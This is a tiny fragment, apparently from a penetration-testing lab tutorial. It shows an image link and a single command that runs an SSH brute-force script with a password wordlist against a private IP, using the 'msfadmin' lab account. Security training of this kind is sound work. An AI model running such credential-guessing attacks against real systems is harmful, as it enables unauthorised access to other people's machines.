 python brutal_SSH.py -i 192.168.7.128 -u msfadmin -P wordlist/passfile.txt